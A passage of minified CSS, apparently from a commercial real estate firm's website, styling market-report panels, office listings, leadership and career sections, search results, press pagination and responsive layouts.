no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table tr th{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search_result_wrap{padding-top:0}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 9%}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{height:250px;object-fit:cover}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}a.be-related-link{text-transform:capitalize}@media screen and (min-width:1581px){.property-result{max-width:100%;width:25%}.MapMain{width:75%}.search-reset-map{width:72%}}@media screen and (min-width:1511px){.story-Slider .slick-prev,.story-Slider .slick-next{width:18.9%}}@media screen and (min-width:1441px){.Vcard-Slider .slick-slide{margin:0 17px}.story-Slider .slick-prev,.story-Slider .slick-next{width:7.4%}.service-storyslider .slick-prev,.service-storyslider .slick-next{width:7.9%}}@media screen and (max-width:1400px){.search-property-scn .search-property-right{max-width:550px}.search-property-scn .search-property-right .form-control{width:53%}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:4.5%}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-58px}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-58px}}@media screen and (min-width:1170px) and (max-width:1320px){.search-list-cont{width:64%}}@media screen and (max-width:1169px){.fix-wrap{padding:0 20px}.header-RE .logo{height:83px;width:83px;box-shadow:none;margin:0}.header-RE .navbar-header{display:flex;align-items:center;justify-content:space-between}.cmn-pool-top{padding:0 0 20px}.top-bar ul li span,.top-bar ul li a{padding:15px 20px}.header-fix .navbar{padding:16px 20px}.header-RE .navbar{padding:0 20px}.nav-brand>ul>li>a{padding:0 10px}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:10px;right:10px}li.nav-search .search-btn{margin:0 7px 0 8px}.footer-links .fix-wrap{padding:20px 20px 50px}.subscribe .form-control{max-width:54%}.social-link ul li:last-child{margin:0}.slider-for .item>a{height:630px}.search-property{padding:30px 20px}.hp-post{padding:70px 0 20px}.hp-post-head{margin:50px auto}.featured-publication{margin:0 0 30px}.recent-publication ul li{width:48.3%}.recent-publication ul li img{height:auto}.recent-publication .view-press{margin-bottom:30px}.success-stories{padding:50px 0}.story-Slider .slick-slide img{width:303px;height:auto}.story-Slider .slick-prev,.story-Slider .slick-next{width:40px}ul.three-col-list li{padding:0 15px}.newspress-row{margin-top:40px}.company-info-scn,.marketmid-main .company-info-scn{padding-bottom:20px}.about-tab-panel{width:27%;padding:0 0 20px 0}.about-tab-list{margin-top:20px}.stick .about-tab-list{width:266px}.about-infopanel{width:77%}.info-detail{width:84%;margin-right:3%}.serial-list{left:-60px}.about-form-search .input-search-name{width:140px}.about-form-search .cmn-select{margin-left:10px}.directory-list-data .serial-list.stick{margin-left:-59px}.bio-user-pic{width:40%}.bio-info-dtl{width:55%}.bio-user-info-main{margin-top:0}.bio-bnr-inner{padding-top:150px}.biouser-social-dtl{margin-top:15px}.biouser-social-dtl{padding:20px 0}.bio-details-inner{padding:30px}.bio-dtl-cont-prt{width:65%}.servicesAssociated-prt{width:33%}.related-pubns-main .recent-publication ul li{width:31%;margin-left:2%}.bio-more-pdt{width:94%}.property-dscptn,.photos-available{padding:40px}.prpty-dscptn-left{width:55%}.prpty-dscptn-right .slick-next{right:-30px}.prpty-dscptn-right .slick-prev{left:-30px}.photos-item{margin-left:1%;width:30%}.plusmore{min-height:126px;line-height:160px}.availablespace-main{overflow:auto;padding-bottom:60px}.table-main{width:1040px}.chocolat-content .chocolat-close{right:0}.property-map{min-height:inherit}.investment-ftr{margin-left:0}.search-property-scn{padding:20px}.search-property-right{max-width:400px}.search-list-cont{width:150px;float:left;padding:10px}.search-list-img{width:80px}.search-property-scn .search-property-right{max-width:285px;margin-right:20px}.search-property-scn .search-property-right .form-control{margin-left:0;width:100%;margin-bottom:4px}.search-property-scn .search-property-right .form-control:first-child{width:100%}.search-property-scn .search-property-right #tbxLocation{padding-right:62px}.search-property-scn .search-property-right .search-btn{top:40px}.property-or-txt{margin-left:-10px}.comman-inner-mid{padding-bottom:20px}.service-list-inner{padding-left:30px;padding-right:30px}.service-list-pic{width:44%;vertical-align:top}.service-list-cont{width:50%;vertical-align:top;margin-left:5%}.search-prtcity-txt{position:relative;margin:0;top:-34px;right:42px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px}.service-exp-info{width:45%}.services-exp-graph{width:52%}.relatedpress-item{width:32%;margin-left:2%}.relatedpress-item:first-child{margin-left:0}.market-reports{float:none;margin-left:auto;margin-right:auto}.stick .market-reports-panel{width:206px}.stick .market-reports{width:206px;margin-left:30px}.marketaboutprt{width:80%;margin-top:30px}.marketrpt-img{width:40%}.marketcont-prt{width:58%}.marketreport-tab .servicebetter-cont{margin-left:4%;width:58%}.market-contactprt{margin-top:20px}.market-cnt-list{margin-bottom:15px}.multi-select-menu{height:198px}.multi-select-menu{top:19px}.market-rpt-result{padding:20px;width:82%;float:right}.market-rpt-table{width:100%;overflow-x:auto}.market-rpt-table table{width:800px}.ourcompanypanel{width:73%;min-height:600px}.ourcompanypanel .marketaboutprt{width:97%}.family-companies-scn{padding:30px 20px}.ourfamily-tab .resp-tabs-list{margin-left:0}.ourfamily-tab .resp-tabs-list li img{max-height:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list li{margin-left:34px}.familyCmpy-tabdata{padding:0 35px 30px 35px;width:100%}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:34px}.r-clients-client-scn{padding:10px 30px 50px 30px}.companyinner-title{padding:30px 20px}.awards-list,.individual-awards{padding:20px 